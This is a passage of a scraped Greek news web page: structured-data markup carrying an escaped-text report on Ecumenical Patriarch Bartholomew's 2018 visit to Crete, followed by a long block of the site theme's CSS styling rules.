\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03ce\u03bd \u03b1\u03c5\u03c4\u03ce\u03bd \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c4\u03c9\u03bd \u03b8\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b5\u03af \u03bf \u03a0\u03b1\u03bd\u03b1\u03b3\u03b9\u03ce\u03c4\u03b1\u03c4\u03bf\u03c2 \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2 \u03ba.\u03ba. \u0392\u03b1\u03c1\u03b8\u03bf\u03bb\u03bf\u03bc\u03b1\u03af\u03bf\u03c2, \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03b5\u03c7\u03cc\u03bd\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9: \u03c4\u03bf\u03c5 \u039c\u03b1\u03ba\u03b1\u03c1\u03b9\u03c9\u03c4\u03ac\u03c4\u03bf\u03c5 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03bf\u03c5 \u0399\u03b5\u03c1\u03bf\u03c3\u03bf\u03bb\u03cd\u03bc\u03c9\u03bd \u03ba. \u0398\u03b5\u03bf\u03c6\u03af\u03bb\u03bf\u03c5, \u03c4\u03c9\u03bd \u039c\u03b1\u03ba\u03b1\u03c1\u03b9\u03c9\u03c4\u03ac\u03c4\u03c9\u03bd \u0391\u03c1\u03c7\u03b9\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03bf\u03c5 \u039a\u03cd\u03c0\u03c1\u03bf\u03c5 \u03ba. \u03a7\u03c1\u03c5\u03c3\u03bf\u03c3\u03c4\u03cc\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u0391\u03c1\u03c7\u03b9\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03bf\u03c5 \u0391\u03bb\u03b2\u03b1\u03bd\u03af\u03b1\u03c2 \u03ba. \u0391\u03bd\u03b1\u03c3\u03c4\u03b1\u03c3\u03af\u03bf\u03c5 \u03c9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2\u00a0 \u0399\u03b5\u03c1\u03ac\u03c2 \u0395\u03c0\u03b1\u03c1\u03c7\u03b9\u03b1\u03ba\u03ae\u03c2 \u03a3\u03c5\u03bd\u03cc\u03b4\u03bf\u03c5 \u03c4\u03b7\u03c2 \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1\u03c2 \u039a\u03c1\u03ae\u03c4\u03b7\u03c2. \u039f \u03b5\u03be\u03bf\u03c7. \u03a0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2 \u03c4\u03b7\u03c2 \u0394\u03b7\u03bc\u03bf\u03ba\u03c1\u03b1\u03c4\u03af\u03b1\u03c2 \u03ba.\u03a0\u03c1\u03bf\u03ba\u03cc\u03c0\u03b9\u03bf\u03c2 \u03a0\u03b1\u03c5\u03bb\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2 \u03ad\u03c7\u03b5\u03b9 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03b8\u03b5\u03af \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ae \u03c0\u03c1\u03cc\u03c3\u03ba\u03bb\u03b7\u03c3\u03b7. \u039a\u03b1\u03bb\u03b5\u03af\u03c4\u03b1\u03b9 \u03bf \u03b5\u03c5\u03c3\u03b5\u03b2\u03ae\u03c2, \u03c6\u03b9\u03bb\u03cc\u03b8\u03b5\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c6\u03b9\u03bb\u03ac\u03b3\u03b9\u03bf\u03c2 \u03bb\u03b1\u03cc\u03c2 \u03c4\u03bf\u03c5 \u0398\u03b5\u03bf\u03cd \u03cc\u03c0\u03c9\u03c2 \u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03b5\u03af \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03bc\u03ad\u03c4\u03bf\u03c7\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03b1\u03c5\u03c4\u03ae\u03c2 \u03c7\u03b1\u03c1\u03ac\u03c2 \u03c4\u03b7\u03c2 \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03bc\u03b5\u03c4\u03ad\u03c7\u03b5\u03b9 \u03c4\u03c9\u03bd \u03c0\u03bd\u03b5\u03c5\u03bc\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd \u03b1\u03c5\u03c4\u03ce\u03bd \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c4\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b4\u03b9\u03b7\u03bc\u03ad\u03c1\u03bf\u03c5.<\/p>","author":{"@type":"Person","name":"admin","url":"https:\/\/faistosnews.gr\/author\/zouridakisweb_uw6udt7z\/","sameAs":["https:\/\/faistosnews.gr\/newsite"]},"articleSection":["K\u03c1\u03ae\u03c4\u03b7"],"image":{"@type":"ImageObject","url":"https:\/\/faistosnews.gr\/newsite\/wp-content\/uploads\/2018\/09\/z-vartholomaios000.jpg","width":650,"height":375},"publisher":{"@type":"Organization","name":"","url":"https:\/\/faistosnews.gr","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.instagram.com\/faistos_news\/","https:\/\/www.facebook.com\/faistosnews.gr\/","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2","published":"2018-09-19 11:00:29","updated":"2018-09-19 11:00:29"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/faistosnews.gr","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/faistosnews.gr\/category\/kriti\/","name":"K\u03c1\u03ae\u03c4\u03b7"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/faistosnews.gr","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/faistosnews.gr\/category\/kriti\/","name":"K\u03c1\u03ae\u03c4\u03b7"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #b57312; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b57312; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b57312; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #b57312; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #000000; } .jeg_topbar, .jeg_topbar.dark { border-color : #ffffff; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 118px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(0,0,0,0.85); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } 